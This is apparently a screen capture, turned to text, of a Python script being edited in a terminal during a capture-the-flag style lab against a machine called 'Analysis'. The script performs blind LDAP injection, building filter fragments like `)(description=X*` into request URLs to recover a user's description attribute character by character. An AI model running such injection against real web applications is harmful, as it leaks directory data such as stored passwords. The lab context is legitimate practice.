 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     p2 = log.progress("Description")
31
32     description = ""
33
34     for character in characters:
35         p1.status(main_url + f"{user})(description={character}*")
36         r = requests.get(main_url + f"{user})(description={character}*")
37         username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
38
39         if user in username:
40             p2.status(character)
41             time.sleep(10)
42             break
43
44 if __name__ == '__main__':
45
46     ldapInjection()
VISUAL ldap_injection.py
1 Una línea más; antes #143  7 seconds ago
VPN nvim ldap_injection.py